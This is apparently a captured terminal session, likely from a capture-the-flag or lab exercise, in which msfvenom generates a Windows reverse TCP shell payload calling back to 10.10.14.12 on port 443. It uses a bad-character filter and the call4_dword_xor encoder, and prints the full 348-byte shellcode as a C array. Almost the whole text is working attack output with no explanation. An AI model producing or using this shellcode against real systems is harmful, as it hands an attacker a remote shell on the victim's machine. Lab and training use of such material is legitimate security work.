 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.12 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xc0\xb5\x9e\xc5\x83\xee\xfc\xe2\xf4\x3c\x5d\x1c\xc5\xc0\xb5"
"\xfe\x4c\x25\x84\x5e\xa1\x4b\xe5\xae\x4e\x92\xb9\x15\x97\xd4"
"\x3e\xec\xed\xcf\x02\xd4\xe3\xf1\x4a\x32\xf9\xa1\xc9\x9c\xe9"
"\xe0\x74\x51\xc8\xc1\x72\x7c\x37\x92\xe2\x15\x97\xd0\x3e\xd4"
"\xf9\x4b\xf9\x8f\xbd\x23\xfd\x9f\x14\x91\x3e\xc7\xe5\xc1\x66"
"\x15\x8c\xd8\x56\xa4\x8c\x4b\x81\x15\xc4\x16\x84\x61\x69\x01"
"\x7a\x93\xc4\x07\x8d\x7e\xb0\x36\xb6\xe3\x3d\xfb\xc8\xba\xb0"
"\x24\xed\x15\x9d\xe4\xb4\x4d\xa3\x4b\xb9\xd5\x4e\x98\xa9\x9f"
"\x16\x4b\xb1\x15\xc4\x10\x3c\xda\xe1\xe4\xee\xc5\xa4\x99\xef"
"\xcf\x3a\x20\xea\xc1\x9f\x4b\xa7\x75\x48\x9d\xdd\xad\xf7\xc0"
"\xb5\xf6\xb2\xb3\x87\xc1\x91\xa8\xf9\xe9\xe3\xc7\x4a\x4b\x7d"
"\x50\xb4\x9e\xc5\xe9\x71\xca\x95\xa8\x9c\x1e\xae\xc0\x4a\x4b"
"\x95\x90\xe5\xce\x85\x90\xf5\xce\xad\x2a\xba\x41\x25\x3f\x60"
"\x09\xaf\xc5\xdd\x94\xcf\xce\xb9\xf6\xc7\xc0\xb4\x25\x4c\x26"
"\xdf\x8e\x93\x97\xdd\x07\x60\xb4\xd4\x61\x10\x45\x75\xea\xc9"
"\x3f\xfb\x96\xb0\x2c\xdd\x6e\x70\x62\xe3\x61\x10\xa8\xd6\xf3"
"\xa1\xc0\x3c\x7d\x92\x97\xe2\xaf\x33\xaa\xa7\xc7\x93\x22\x48"
"\xf8\x02\x84\x91\xa2\xc4\xc1\x38\xda\xe1\xd0\x73\x9e\x81\x94"
"\xe5\xc8\x93\x96\xf3\xc8\x8b\x96\xe3\xcd\x93\xa8\xcc\x52\xfa"
"\x46\x4a\x4b\x4c\x20\xfb\xc8\x83\x3f\x85\xf6\xcd\x47\xa8\xfe"
"\x3a\x15\x0e\x7e\xd8\xea\xbf\xf6\x63\x55\x08\x03\x3a\x15\x89"
"\x98\xb9\xca\x35\x65\x25\xb5\xb0\x25\x82\xd3\xc7\xf1\xaf\xc0"
"\xe6\x61\x10";